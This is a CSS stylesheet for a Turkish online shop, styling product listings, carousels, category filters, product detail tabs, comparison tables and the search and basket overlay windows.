.urun .urun_listshow .myfiyat .piyasa_fiyati{position:absolute;top:24px;font-size:0.80em;text-decoration:line-through;color:#9c9c9c;}
.urun .urun_listshow .myfiyat .piyasa_fiyati .fiyat span.fiyat_deger{padding-right:3px;}
.urun .urun_listshow .myfiyat .indirim{position:absolute;right:0;background:#ffffff;padding:7px;border-radius:0;color:#2196f3;font-size:0.70em;border-radius:3px;top:-1px;width:90px;height:35px;display:flex;flex-direction:row;align-items:center;justify-content:center;font-size:1.1em;font-weight:500;height:40px;}
.urun .urun_listshow .myfiyat .indirim span.miktar{padding-right:7px;}
.urun .urun_listshow .myfiyat .indirim span.label{display:block;font-size:10px;padding-top:2px;}
.urun .name{display:block;height:60px;padding:13px 0px;line-height:18px;font-size:0.90em;float:left;width:100%;margin-top:17px;margin-bottom:0px;}
.urun .name a{height:34px;color:#000;display:flex;align-items:flex-start;font-size:1.0em;line-height:18px;justify-content:flex-start;overflow:hidden;font-weight:400;}
.urun .iconlar{position:absolute;width:100%;top:61%;z-index:1;}
.urun .iconlar .icon{display:block;float:left;padding:10px;margin-right:4px;font-size:0.75em;border-radius:4px;}
.urun .iconbehaviors{position:absolute;display:none;float:left;width:100%;}
.urun .gorsel{display:flex;width:100%;float:left;height:273px;justify-content:center;align-items:center;margin-bottom:15px;background:#fff;}
.urun .gorsel a img{width:100%;}
.urun .gorsel .icon_tukendi{position:absolute;background:#e62a76;padding:15px;color:#fff;}
.urun .iconlar .icon{display:block;float:left;padding:3px 6px;margin-right:4px;font-size:0.55em;border-radius:4px;margin-bottom:3px;border:1px solid #ddd;letter-spacing:0.024em;padding-top:4px;}
.urun .iconlar .icon.yni{background:#ffffff;color:#9e9e9e;border:1px solid #cccccc;}
.urun .iconlar .icon.uck{background:#ffffff;color:#999999;border:1px solid #d9d9d9;}
.urun .iconlar .icon.ind{background:#fd2e2e;color:#fefefe;border:1px solid #fd2e2e;}
.urun .iconlar .icon.ana{background:#ffffff;color:#66a215;border:1px solid #d8eaa0;}
.urun .iconlar .icon i{font-size:10px;display:none;}
.urun .gorsel .none_stock{position:absolute;background:#ff6a21;padding:5px 15px;top:28px;color:#fff;left:-37px;font-size:0.85em;transform:rotate(314deg);width:160px;text-align:center;z-index:1;}
.urun .quick_basket{position:absolute;left:calc(50% - 60px);background:#1972d5;padding:10px;width:110px;bottom:-60px;color:#fff;border-radius:2px;font-size:0.85em;text-align:center;font-weight:500;box-shadow:0 0.125rem 0.375rem rgba(0,0,0,0.05),0 0.5rem 1.2rem rgba(0,0,0,0.1)!important;border-radius:250px;}
.urun:hover .quick_basket{color:#fff!important;bottom:55%;}
.urun_yatay{float:left;align-content:center;justify-content:flex-start;align-items:center;display:flex;padding:0;background:#fff;margin:0;width:100%;position:relative;flex-wrap:wrap;padding:5px 0px;overflow:hidden;margin-bottom:5px;padding:7px;border-radius:9px;background:#f7f7f7a6;border:1px solid #eee;}
.urun_yatay:hover{box-shadow:none;transition:all .2s ease-in-out;position:relative;z-index:9;}
.urun_yatay:hover a{color:#df4d19!important;}
.urun_yatay.c55{width:calc(20% - 10px);}
.urun_yatay.c4{width:calc(20% - 0px);}
.urun_yatay .urun_listshow{display:block;float:left;width:100%;height:44px;position:relative;}
.urun_yatay .urun_listshow .myfiyat{display:block;float:left;width:100%;height:52px;}
.urun_yatay .urun_listshow .myfiyat .satis_fiyati{position:absolute;top:15px;font-size:1.0em;font-weight:500;color:#1972d5;letter-spacing:-0.024em;font-weight:700;left:3px;}
.urun_yatay .urun_listshow .myfiyat .satis_fiyati .fiyat span.fiyat_deger{padding-right:5px;}
.urun_yatay .urun_listshow .myfiyat .piyasa_fiyati{position:absolute;top:32px;font-size:0.70em;text-decoration:line-through;color:#9c9c9c;left:3px;}
.urun_yatay .urun_listshow .myfiyat .piyasa_fiyati .fiyat span.fiyat_deger{padding-right:3px;}
.urun_yatay .urun_listshow .myfiyat .indirim{position:absolute;right:0;background:#1972d5;padding:7px;border-radius:0;color:#ffffff;font-size:0.70em;border-radius:3px;top:15px;width:90px;height:35px;display:flex;flex-direction:row;align-items:center;justify-content:center;font-size:0.85em;font-weight:500;height:24px;}
.urun_yatay .urun_listshow .myfiyat .indirim span.miktar{padding-right:7px;}
.urun_yatay .urun_listshow .myfiyat .indirim span.label{display:block;font-size:10px;padding-top:2px;}
.urun_yatay .name{display:flex;height:64px;line-height:18px;font-size:0.90em;float:left;width:70%;align-items:center;padding-left:10px;}
.urun_yatay .name a{height:80px;color:#000;display:flex;align-items:center;font-size:0.89em;line-height:19px;justify-content:flex-start;overflow:hidden;font-weight:400;}
.urun_yatay .iconlar{position:absolute;width:100%;top:61%;display:none;z-index:1;}
.urun_yatay .iconlar .icon{display:block;float:left;padding:10px;margin-right:4px;font-size:0.75em;border-radius:4px;}
.urun_yatay .iconbehaviors{position:absolute;display:none;float:left;width:100%;}
.urun_yatay .gorsel{display:flex;width:30%;float:left;height:30%;justify-content:center;align-items:flex-start;margin-bottom:0;background:#fff;overflow:hidden;border-radius:3px;}
.urun_yatay .gorsel a img{width:100%;}
.urun_yatay .gorsel .icon_tukendi{position:absolute;background:#e62a76;padding:15px;color:#fff;}
.urun_yatay .iconlar .icon{display:block;float:left;padding:3px 6px;margin-right:4px;font-size:0.55em;border-radius:4px;margin-bottom:3px;border:1px solid #ddd;letter-spacing:0.024em;padding-top:4px;}
.urun_yatay .iconlar .icon.yni{background:#ffffff;color:#9e9e9e;border:1px solid #cccccc;}
.urun_yatay .iconlar .icon.uck{background:#ff6a21;color:#fefefe;border:1px solid #ff6a21;}
.urun_yatay .iconlar .icon.ind{background:#fd2e2e;color:#fefefe;border:1px solid #fd2e2e;}
.urun_yatay .iconlar .icon.ana{background:#ffffff;color:#66a215;border:1px solid #d8eaa0;}
.urun_yatay .iconlar .icon i{font-size:10px;display:none;}
.urun_yatay .gorsel .none_stock{position:absolute;background:#ff6a21;padding:5px 15px;top:28px;color:#fff;left:-37px;font-size:0.85em;transform:rotate(314deg);width:160px;text-align:center;z-index:1;}
.urun_yatay .quick_basket{position:absolute;left:calc(50% - 60px);background:#c41013;padding:10px;width:110px;bottom:-60px;color:#fff;border-radius:2px;font-size:0.85em;text-align:center;font-weight:500;box-shadow:0 0.125rem 0.375rem rgba(0,0,0,0.05),0 0.5rem 1.2rem rgba(0,0,0,0.1)!important;}
.urun_yatay:hover .quick_basket{color:#fff!important;bottom:55%;display:none;}

/* CAROUSELS */
.dt_carousel .baslik span{font-size:1.2em;display:inline-block;position:relative;z-index:2;color:#fff;padding:13px 41px;text-shadow:none;background:#1972d5;color:#fff;border-radius:250px;border:20px solid #fff;font-weight:500;}
.dt_carousel .baslik:after{content:'';display:block;width:100%;height:2px;background:#ffffff;position:absolute;z-index:1;bottom:47%;}
.dt_carousel .baslik{text-align:center;display:block;float:left;width:100%;position:relative;}
.dt_carousel .sarea .nav-slider .btn-geri{margin-top:14%;}
.dt_carousel .sarea .nav-slider .btn-ileri{margin-top:14%;}
#marka_carousel .sarea .nav-slider .btn-geri{margin-top:5%;}
#marka_carousel .sarea .nav-slider .btn-ileri{margin-top:5%;}
.orta1_carousel_slider .nav-slider{top:-70px;}
.s_carousel_slider{border:1px solid #eee;height:335px;}
.p_carousel .sarea .nav-slider .btn-geri{margin-top:14%;}
.p_carousel .sarea .nav-slider .btn-ileri{margin-top:13%;}
.p_carousel .baslik span{font-size:1.2em;display:inline-block;position:relative;z-index:2;color:#fff;padding:13px 41px;margin-top:-60px;text-shadow:none;background:#1972d5;color:#fff;border-radius:350px;border:20px solid #fff;font-weight:500;letter-spacing:-0.024em;}
.p_carousel .baslik:after{content:'';display:block;width:100%;height:2px;background:#ffffff;position:absolute;z-index:1;bottom:79%;}
.p_carousel .baslik{text-align:center;height:50px;position:relative;top:0;}
.p_carousel .wrapping{max-width:99%;}
.p_carousel{padding:30px 0px;margin-top:45px;border-top:none;}
.zero_carousel .sarea .nav-slider .btn-geri{margin-top:10%;left:10px;}
.zero_carousel .sarea .nav-slider .btn-ileri{margin-top:10%;right:10px;}
.kategoriGoster .p_carousel{padding:0;margin:0px;padding-bottom:25px;}

/* HOMEPAGE ITEMS */
#banner_set .fullimage{margin:10px;width:calc(33.333% - 20px);}
#homecats_pic{margin-top:25px;background:#f7f7f7;padding:45px 0px;padding-bottom:17px;margin-bottom:-28px;position:relative;overflow:hidden;}
#homecats_pic:before{content:'nonzero';position:absolute;font-size:26vw;bottom:-20%;display:block;width:100%;text-align:center;color:#fff;letter-spacing:52px;}
#homecats_pic .right{display:block;float:left;width:33%;}
#homecats_pic .right a img{box-shadow:0 0.125rem 0.375rem #e4e4e4,0 0.5rem 1.2rem #ececec;}
#homecats_pic .right .pic{float:left!important;width:100%!important;}
#homecats_pic .left{display:block;float:left;width:67%;position:relative;}
#homecats_pic .left .box1{display:block;float:left;width:calc(50% - 25px);border:1px solid #dddddd7d;padding:13px;margin-right:25px;margin-bottom:25px;background:#fff;min-height:190px;box-shadow:0 0.125rem 0.375rem #e4e4e4,0 0.5rem 1.2rem #ececec;border-radius:9px;border:2px solid #d1d8dc;}
#homecats_pic .left .box1 .right img{width:100%;}
#homecats_pic .left .box1 .pic{display:block;float:right;width:30%;}
#homecats_pic .left .box1 .pic img{width:88%;}
#homecats_pic .left .box1 .left{display:block;float:left;}
#homecats_pic .left .box1 .left ul{display:block;float:left;padding-left:25px;}
#homecats_pic .left .box1 .left ul li.title{font-weight:500;font-size:1.2em;margin-top:11px;padding-bottom:13px;}
#homecats_pic .left .box1 .left ul li a{font-size:0.83em;display:block;float:left;width:100%;padding:0.37em 0px;}
#homecats_pic .left .box1 .left ul li a:hover{color:#448ef6;text-decoration:underline;}
#homecats_pic .left .box1 .left ul li a.all{color:#448ef6;}
#homecats_pic .fullimage{margin-bottom:33px;}

/* CATEGORY ITEMS */
#category{background:#eeeeee73;}
#cat_seo{display:block;float:left;width:100%;}
#cat_seo .vitrin_body{background:#fff;padding:18px;border-radius:7px;}
#cat_seo .vitrin_body ul li{font-size:0.85em;padding:5px 0px;color:#5c636e;list-style:inside;padding-left:22px;}
#cat_seo .vitrin_body p{font-size:0.81em;line-height:19px;margin-bottom:14px;color:#303846;}
#cat_seo .vitrin_body h4{DISPLAY:BLOCK;font-size:1.4em;margin-bottom:10px;font-weight:600;}
#cat_seo .vitrin_body h3{DISPLAY:BLOCK;font-size:1.6em;margin-bottom:10px;font-weight:600;}
#cat_seo .vitrin_body h2{DISPLAY:BLOCK;font-size:1.8em;margin-bottom:10px;font-weight:600;}
#cat_seo .vitrin_body h1{DISPLAY:BLOCK;font-size:2em;margin-bottom:10px;font-weight:600;}
#kategoriagac h1{font-weight:500;font-size:1.2em;padding-bottom:4px;}
#kategoriagac .wrapping{padding:14px 0px;}
#kategoriagac .wrapping .fa{font-size:11px;color:#000;margin-right:9px;}
#kategoriagac .wrapping .bread{padding:5px 10px;color:#1d1d1b;font-weight:400;font-size:0.83em;background:transparent;}
#kategoriagac .wrapping .bread:last-child{color:#ffffff;line-height:17px;background:#1972d5;border-radius:6px;}
#kategoriagac .far{font-size:12px;color:#1972d5;}
#newfilters{display:block;float:left;width:100%;padding:10px;border-bottom:1px solid #eee;background:#fff;}
#newfilters h4{display:flex;float:left;width:100%;padding-bottom:10px;padding-top:11px;font-weight:500;font-size:0.79em;flex-direction:row;align-items:center;padding-left:10px;margin-bottom:10px;color:#fff;-webkit-box-align:center;-ms-flex-align:center;align-items:center;color:#484848;-webkit-box-flex:1;-ms-flex:1;flex:1;font-size:16px;font-weight:700;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:flex-start;}
#newfilters h4:after{content:'';}
#newfilters ul.fgrup li label input[type='15']:checked{background:#ff6a21;border:2px solid #ff6a21;content:'12';display:inline-block;}
#newfilters ul.fgrup li label input[type='0 0 15 12']:checked:before{content:'%fff';display:flex;width:100%;text-align:center;color:#fff;font-size:7px;justify-content:center;align-items:center;height:17px;}
#newfilters ul.fgrup li label input[type="checkbox"]:checked{background:#ff6a21;border:2px solid #ff6a21;}
#newfilters ul.fgrup li label input[type="checkbox"]:checked:before{content:"";display:block;background-image:url("data:image/svg+xml,%3Csvg xmlns=!string!width=!string!height=!string!viewBox=!string!%3E%3Cpath fill=!string!fill-rule=!string!d=!string!/%3E%3C/svg%3E%0A");background-repeat:no-repeat;}
#newfilters #filtre_fiyat{display:block;float:left;text-align:center;padding-top:10px;margin-bottom:22px;}
#newfilters #filtre_fiyat input{display:inline-block;width:41%;padding:9px;margin-right:5px;border:2px solid #eee;border-radius:3px;}
#newfilters #filtre_fiyat button{display:inline-block;width:85%;padding:9px;border:none;border-radius:3px;margin-top:11px;background:linear-gradient(to top,#a0a0a0 0%,#d4d4d4 100%);font-weight:600;color:#fff;}
#newfilters ul.fgrup{display:block;float:left;width:100%;border-bottom:none;padding-bottom:13px;margin-bottom:12px;padding:0px 5px;overflow:auto;max-height:280px;}
#newfilters ul.fgrup::-webkit-scrollbar{height:12px;width:5px;background:#f1f1f1b3;margin:5px;cursor:pointer;}
#newfilters ul.fgrup::-webkit-scrollbar-thumb{background:#ff6a21;}
#newfilters ul.fgrup::-webkit-scrollbar-corner{background:#cec6c6;}
#newfilters ul.fgrup li{display:flex;float:left;font-size:13px;color:#5c636e;padding-bottom:1px;min-width:100%;padding-left:0;height:36px;}
#newfilters ul.fgrup li:hover label{color:#f7931e;}
#newfilters ul.fgrup li label input[type='http://www.w3.org/2000/svg']{margin-right:5px;margin-left:0;margin-top:4px;appearance:none;background-color:#FFF;border:2px solid #9b9b9b;border-radius:6.7px;cursor:pointer;display:inline-block;outline:none;position:relative;height:20px;width:20px;margin-right:10px;}
#newfilters ul.fgrup li label input[type="checkbox"]{margin-right:5px;margin-left:0;margin-top:4px;appearance:none;background-color:#FFF;border:2px solid #9b9b9b;border-radius:6.7px;cursor:pointer;display:inline-block;outline:none;position:relative;height:20px;width:20px;margin-right:10px;}
#newfilters ul li label{display:flex;float:left;width:100%;cursor:pointer;align-content:center;justify-content:flex-start;flex-wrap:wrap;align-items:center;font-weight:400;}
#newfilterdrop{background:#fff;padding:15px;margin-top:18px;margin-bottom:22px;border-radius:9px;box-shadow:0px 0px 5px #00000014;}
#newfilterdrop .filtreSelect{display:inline-block;width:auto;padding:7px;}
#newfilterdrop .fsuz{width:100%;max-width:190px;background:#fd5f00;border:none;padding:8px;margin-top:10px;font-weight:600;color:#fff;border-radius:3px;margin-left:9px;}
#newfilterdrop .SumoSelect .SelectBox .placeholder{font-style:normal;font-size:12px;color:#000;}
#orderbyset{display:block;float:left;width:100%;}
#orderbyset ul{display:flex;float:left;width:100%;}
#orderbyset ul li{display:block;float:left;margin-right:6px;}
#orderbyset ul li a{display:block;float:left;padding:9px 12px;font-size:0.75em;color:#656565;border:1px solid #ffffff;background:#ffffff;border-radius:5px;}
#orderbyset ul li a.active{background:#393e46;color:#fff;border:1px solid #393e46;}
.catsublist li a{font-weight:400;font-size:15px;}
.catsublist{background:#fff;padding:10px;border-bottom:1px solid #f7f7f7;margin-bottom:15px;display:block;float:left;width:100%;background:#f8f8f8;border-radius:7px;border:1px solid #e4e8e8;}
.catsublist li{padding:7px 15px;}
.catsublist li i{color:#1972d5;margin-right:10px;}
.kategoriGoster .title-sikca-sorulan-sorular{display:none;}
.kategoriGoster .content-sikca-sorulan-sorular .sss{background:#fff;margin:5px;border-radius:7px;padding:15px;display:block;float:left;width:99%;}
.kategoriGoster .content-sikca-sorulan-sorular .sss .soru{font-size:0.91em;display:flex;align-items:center;flex-direction:row;font-weight:500;padding-bottom:7px;background:#f7f7f7;margin-bottom:5px;padding:11px;color:#5c636e;border-radius:4px;}
.kategoriGoster .content-sikca-sorulan-sorular .sss .cevap{padding:15px;color:#448ef6;padding-left:20px;float:left;width:100%;font-size:13px;padding-bottom:25px;}
.kategoriGoster .content-sikca-sorulan-sorular .sss .cevap p{color:#1f1f1f;}
.marka_list_items{display:flex;float:left;width:99%;flex-direction:row;flex-wrap:wrap;justify-content:flex-start;background:#fff;margin:5px;border-radius:7px;margin-top:0;padding:11px;padding-top:5px;position:relative;}
.marka_list_items h4{display:block;float:left;width:100%;padding-bottom:10px;padding-top:11px;padding-left:2px;margin-bottom:10px;color:#484848;font-size:16px;font-weight:700;}
.marka_list_items .item{display:flex;float:left;}
.marka_list_items .item a{display:flex;float:left;padding:0;font-size:0.83em;background:#ffffff;align-items:center;flex-direction:row;justify-content:center;padding:13px;margin-right:5px;color:#5c636e;border-radius:3px;border:1px solid #eee;margin-bottom:6px;}
.marka_list_items .item a:hover{border:1px solid #ffad0d;}
.marka_list_items .item a img{width:100%;}
.marka_list_items .clean_marka{position:absolute;right:19px;top:15px;font-size:0.75em;color:#bf0c0e;text-decoration:underline;}
.opt_rozet3{border-top:1px solid #eee;}
.opt_rozet3 .item{text-align:center;padding-bottom:85px;}
.opt_rozet3 .item p.title{font-style:normal;font-weight:500;margin-bottom:0.5rem;font-size:1.25rem;line-height:1.2;letter-spacing:0px;color:rgb(30,48,110);}
.opt_rozet3 .item p.desc{font-size:14px;margin-block-start:1em;display:block;margin-block-start:1em;margin-block-end:1em;margin-inline-start:0px;margin-inline-end:0px;padding:0px 24%;line-height:19px;font-weight:400;}
.opt_rozet3 .item img{width:5.5rem;margin-top:20px;}
.opt_rozet3 .item a{color:rgb(30,48,110);border-bottom:1px solid rgba(33,43,100,0.25);cursor:pointer;font-size:13px;transition:border-color 0.15s ease-out 0s;}
.smarka{display:block;float:left;width:100%;}
.smarka:hover span{color:#ff8000;}
.smarka:hover a{border:4px solid #ff8000;box-shadow:2px 5px 15px #0000002e;transform:scale(1.09);}
.smarka span{display:flex;width:100%;text-align:center;font-size:0.90em;padding-top:15px;float:left;align-items:center;height:42px;line-height:14px;justify-content:center;}
.smarka a{display:block;float:left;width:92%;overflow:hidden;border-radius:252px;border:4px solid #ddd;margin-top:15px;}

/* URUN DETAY */
#product .stockerdetay{display:none}
#product .wrapping{padding-top:25px;background:#fff;padding:15px}
#product .gallery{display:block;float:left;width:50%}
#product #fiyat_detay{height:133px;}
#product .gallery .sp-wrap{width:100%;}
#product .gallery .sp-wrap .sp-large{display:block;float:left;width:99%;}
#product .gallery .sp-wrap .sp-large a{border:1px solid #eee;}
#product .gallery .sp-wrap .sp-thumbs{display:block;float:right;width:99px;padding:0px;margin-left:auto;position:absolute;right:auto;left:25px;top:19px;}
#product .gallery .sp-wrap .sp-thumbs a.sp-current{box-shadow:6px 4px 10px #ddd;margin-bottom:13px;background-size:97%;border-radius:3px;border:3px solid #ff9a3c;}
#product .gallery .sp-wrap .sp-thumbs a{height:auto;display:block;float:left;height:70px;width:70px;margin-bottom:10px;opacity:1;padding:10px;background-size:cover;background-repeat:no-repeat;background-position:center top;overflow:hidden;border:3px solid #ffffff;box-shadow:0px 0px 19px #0000004a;border-radius:2px;}
#product .content{display:block;float:right;width:50%;padding-left:25px;background:#eeeeee52;padding-bottom:19px;min-height:645px;}
#product .content h1.title{font-size:1.3em;display:block;float:left;width:100%;padding-bottom:15px;line-height:31px;padding-bottom:15px;font-weight:400;border-bottom:1px solid #eee;margin-bottom:25px;padding-top:15px;font-weight:500;}
#product .content .item{display:block;float:left;width:100%}
#product .content #kargo_text .kargotext{position:relative;float:left;margin-top:0px;margin-left:0;margin-bottom:13px;height:40px;display:flex;align-items:center;width:100%;justify-content:flex-start;padding-bottom:11px;max-width:96%;border-radius:5px;border:2px solid #eee;height:45px;}
#product .content .customProductForm{display:block;float:left;background:#f7f7f7;padding:11px;margin-bottom:15px;width:100%}
#product .content .custom_row{overflow:hidden;padding:12px 0px}
#product .content .custom_row .customProduct{display:block;float:left;width:100%}
#product .content .custom_row .customProduct span{display:block;float:left;width:100%;font-weight:500;padding-bottom:12px}
#product .content .custom_row .customProduct .ctext{border:1px solid #ddd;border-radius:0px;box-shadow:none;width:100%}
#product .content .customProductForm .ckabul{border-radius:2px;padding:14px;margin:0px;margin-top:11px}
#product .content .urunSepeteEkleAdet{margin-right:15px}
#product .content .item .sku{display:block;float:left;width:40%;margin-bottom:10px;}
#product .content .item .sku p{font-weight:500}
#product .content .item .sku span{padding:5px 0px;display:block;color:#5c636e}
#product .content .iconlar{display:block;float:left;width:100%;margin-bottom:14px;}
#product .content .iconlar .icon{display:block;float:left;padding:10px;margin-right:4px;font-size:0.75em;border-radius:4px;}
#product .content .iconlar .icon i{font-size:10px;}
#product .content .iconlar .icon.ind{background:#7cbd1e;color:#fff;}
#product .content .iconlar .icon.uck{background:#ff9a3c;color:#fff;}
#product .content .iconlar .icon.yni{background:#448ef6;color:#fff;}
#product .content .iconlar .icon.ana{background:#643579;color:#fff;}
#product .content .kargotext{margin-bottom:15px;display:block;float:left;}
#product .user_pro_tools{display:block;float:left;width:99%;margin-top:6px;}
#product .user_pro_tools ul{display:flex;}
#product .user_pro_tools ul li{display:flex;margin:3px;padding:14px;border-radius:3px;border:1px solid #fff;cursor:pointer;width:50%;text-align:center;align-items:center;justify-content:center;background:#fafafa;}
#product .user_pro_tools ul li:hover{border:1px solid #ebf3da;background:#fcfff6;}
#product .user_pro_tools ul li span{display:flex;align-items:center;}
#product .user_pro_tools ul li:hover i{color:#a1ad88;}
#product .user_pro_tools ul li span i{display:flex;font-size:29px;color:#bbb;}
#product .user_pro_tools ul li span em{display:flex;padding-left:13px;font-size:0.70em;line-height:15px;color:#516080;}
#ntab{border:none;border-radius:1px;}
#ntab{border:none;border-radius:0px;margin-bottom:25px;}
#ntab ul{display:flex;justify-content:center;align-items:center;margin-bottom:-3px;}
#ntab ul li.tabtitle{font-size:1em;}
#ntab ul li.tabtitle{font-size:16px;font-weight:700;}
#ntab ul li.tabtitle{font-size:16px;font-weight:500;}
#ntab ul li.tabtitle{font-size:12px;}
#ntab ul li.tabtitle.active{box-shadow:none;border-radius:10px 10px 0px 0px;background:#f98509;color:#fff;}
#ntab ul li.tabtitle.active{box-shadow:none;border-radius:0px;background:#1972d5;}
#ntab ul .tabtitle{font-size:1.4em;}
#ntab ul .tabtitle:hover{color:#000!important;}
#ntab ul .tabtitle.active{background:#f0f2f5;padding-top:17px;margin-top:0px;border-radius:10px 10px 0px 0px;box-shadow:none;color:#000;font-weight:500;}
#ntab .tabdetay{background:rgba(240,242,245,1);max-width:95%;margin-left:2.5%;border-radius:13px;}
#ntab .tabdetay{background:rgb(247 247 247);max-width:100%;margin-left:0;border-radius:13px;}
#ntab .tabdetay .tabcnt.active{font-size:0.85em;}
#ntab .tabdetay .tabcnt.active ul{display:block;}
#ntab .tabdetay .tabcnt.active ul li{font-size:0.75em;}
#ntab .tabdetay .tabcnt strong{font-weight:600;}
#ntab .tabdetay .tabcnt p{display:block;width:100%;float:left;text-align:left;margin-bottom:25px;line-height:24px;color:#4c4c4c;}
#ntab .tabdetay .tabcnt p{display:block;width:100%;float:left;text-align:left;margin-bottom:25px;line-height:20px;color:#4c4c4c;font-size:0.95em;}
#ntab .tabdetay .tabcnt h4{display:block;width:100%;float:left;text-align:left;margin-bottom:25px;line-height:24px;color:#4c4c4c;}
#ntab .tabdetay .tabcnt h3{display:block;width:100%;float:left;text-align:left;margin-bottom:25px;line-height:24px;font-size:0.80em;color:#4c4c4c;}
#ntab .tabdetay .tabcnt h2{display:block;width:100%;float:left;text-align:left;margin-bottom:25px;line-height:24px;color:#4c4c4c;}
#ntab .tabdetay .tabcnt h1{display:block;width:100%;float:left;text-align:left;margin-bottom:25px;line-height:24px;color:#4c4c4c;}
#ntab .tabdetay .tabcnt h1{display:block;width:100%;float:left;text-align:left;margin-bottom:25px;line-height:20px;color:#4c4c4c;font-size:0.75em;}
.ajaxVarFiyat{position:relative;}
.urun_goster.ajaxVarFiyat .myfiyat{}
.urun_goster.ajaxVarFiyat .myfiyat .pricesep{height:11px;background:transparent;}
.urun_goster.ajaxVarFiyat .myfiyat .indirim{position:absolute;right:auto;left:41%;width:72px;background:#bd0a0c;margin-top:7px;}
.urun_goster.urun_goster.ajaxVarFiyat .myfiyat .piyasa_fiyati{}
.urun_goster.urun_goster.ajaxVarFiyat .myfiyat .piyasa_fiyati{top:52px;}
.urun_goster.urun_goster.ajaxVarFiyat .myfiyat .piyasa_fiyati .fiyat{color:#f98509;}
.urun_goster.ajaxVarFiyat .myfiyat .satis_fiyati{top:-9px;bottom:auto;position:relative;letter-spacing:-0.024em;}
.urun_goster.ajaxVarFiyat .myfiyat .satis_fiyati .fiyat{font-size:1.9em;}
#sepet_butonlar a{width:46%;text-align:center;margin-bottom:5px;padding:15px;display:block;margin-top:12px;border-radius:4px;float:left;font-family:unset;margin-right:10px;font-weight:600;border-radius:250px;}
#sepet_butonlar a:hover{opacity:0.7;}
#sepet_butonlar a.sepet2go{background:#1972d5;color:#fff;}
#sepet_butonlar a.sepet2quick{background:#292929;color:#fff;}
#properties{padding:15px;font-size:0.90em;line-height:23px;background:#eeeeee47;margin-top:24px;}
.whatsappburn a{border-radius:250px!important;}
#properties p.title{font-size:1.2em;font-weight:600;display:block;float:left;width:100%;padding-bottom:15px;}
#properties p{display:block;float:left;width:100%;margin:0px;padding:0px;line-height:21px;}
#new-design{margin:0px;margin-top:50px;background:#f3fbfb;}
table.urunSecimTable tbody tr td .UrunSecenekleriHeader{background:#fff;}
.set_load{display:flex;background:#fff;float:right;padding:4px;margin-left:4px;border-radius:5px;margin-top:7px;}
.set_load svg{width:20px;fill:#908c8c;}
.button_svg{display:flex;background:#fff;float:right;padding:4px;margin-left:4px;border-radius:5px;margin-top:7px;align-items:center;justify-content:space-evenly;padding:7px 25px;align-content:space-around;padding-right:9px;border:1px solid #dcdcdc;}
.button_svg svg{width:14px;fill:#ff6a21;}
.button_svg span{font-size:0.85em;padding:0px 10px;padding-left:0px;color:#000000;font-weight:500;}

/* COMPARE */
.urun_c{display:block;float:left;width:25%;border:1px solid #eee;margin-right:-1px;background:#fff;padding:14px;}
.urun_c .item{display:block;float:left;width:100%;padding:13px;font-size:0.81em;background:#fff;line-height:16px;}
.urun_c .item:nth-child(even){background:#f7f7f7;}
.urun_c .havale_fiyati{display:none!important;}
.urun_c .tekcekim_fiyati{display:none!important;}
.urun_c .doviz_fiyati{display:none!important;}
.urun_c .indirim{display:none!important;}
.urun_c .piyasa_fiyati{display:none!important;}
.urun_c .myfiyat .satis_fiyati .label{top:-10px!important;display:none!important;}
.urun_c .descer img{max-width:90%;}
.urun_c .item span.bel{font-weight:600;display:block;padding-bottom:12px;}

/* MARKALAR */
#markapage{background:#eeeeee73;}
#markapage .left{background:#fff;margin-top:13px;}
.markaCats li a::before{display:none!important;}
ul.markaCats a{font-size:1em;}
ul.markaSubCats a{color:#616161!important;}
ul.markaCats .level1{padding-left:0;}

/* SEARCH WINDOW */
#search_win{position:fixed;top:0;left:0;width:100%;height:100vh;z-index:9999;backdrop-filter:grayscale(1) blur(5px);background:#131315ba;display:none;}
#search_win .wrapping{max-width:500px;position:relative;margin:auto;padding-top:105px;}
#search_win .s-box{box-shadow:0px 0px 35px #00000047;border:1px solid;font-size:1.2em;color:#5f5f5f;}
#search_win p{color:#fff;font-size:1.6em;display:block;padding:15px 0px;}
#search_win .search_close_win{position:absolute;right:0;top:13px;background:#7577cd;padding:8px;color:#fff;border-radius:3px;font-size:0.85em;}
#search_win .new_search{background:#fff;position:absolute;margin-top:0px;border-radius:3px;width:100%;display:none;}
#search_win .new_search .ajaxSearchNotFound{display:block;text-align:center;padding:25px;font-size:0.95em;color:#f57070;}
#search_win .new_search .summary{display:block;float:left;width:100%;font-weight:600;text-align:center;padding:15px;padding-bottom:28px;color:#ddd;}
#search_win .new_search .summary a{display:block;float:left;width:100%;color:#729d39;border-top:1px solid #eee;padding-top:23px;}
#search_win .new_search .left{display:block;float:left;width:100%;padding:2px;}
#search_win .new_search .left p.title{background:#fff;padding:10px;font-size:1em;color:#535354;border-bottom:1px solid #ddd;font-weight:500;}
#search_win .new_search .left .search-loading{display:block;float:left;width:100%;text-align:center;}
#search_win .new_search .left .search-loading img{width:50px;height:50px;margin:35px;}
#search_win .new_search .left .search-content{display:block;float:left;width:100%;}
#search_win .new_search .left .search-content li{display:block;float:left;width:100%;}
#search_win .new_search .left .search-content li:nth-child(even) a{background:#eeeeee91;}
#search_win .new_search .left .search-content li a{display:flex;width:100%;align-items:center;justify-content:flex-start;flex-direction:row;flex-wrap:nowrap;}
#search_win .new_search .left .search-content li a img{width:60px;padding:11px;}
#search_win .new_search .left .search-content li a p.name{color:#000;font-size:0.80em;line-height:17px;width:70%;}
#search_win .new_search .left .search-content li a p.cat{padding:0px;color:#929aab;font-size:0.85em;width:100px;line-height:18px;font-weight:300;}

/* BASKET WINDOW */
#quick_basket_win{position:fixed;top:0;left:0;width:100%;height:100vh;z-index:9999;backdrop-filter:grayscale(1) blur(5px);background:#131315ba;display:none;}
#quick_basket_win .wrapping{max-width:280px;position:relative;margin:auto;padding-top:0;float:right;height:100vh;background:#fff;}
#quick_basket_win .closedown{background:#ddd0;float:left;width:calc(100% - 280px);height:100vh;}
#quick_basket_win .basketwin .basket-left{min-width:100%;overflow:auto;max-height:360px;background:#eeeeee7a;}
#quick_basket_win .basketwin .basket-right{min-width:100%;background:#fff;}
#quick_basket_win .basketwin .basket-wrap .tutar{border-top:none;}
#quick_basket_win .basketwin .basket-item .basket-wrap .sepet_baslik{display:none;}
#quick_basket_win .basketwin .basket-item{align-items:center;flex-wrap:nowrap;flex-direction:row;align-content:center;padding-bottom:9px;position:relative;}
#quick_basket_win .basketwin .basket-item .cart-detail{width:100%;}
#quick_basket_win .basketwin .basket-item .cart-detail .urun_isim{display:flex;align-items:center;height:53px;}
#quick_basket_win .basketwin .basket-item .cart-detail .urun_isim a{font-size:1em;font-weight:400;}
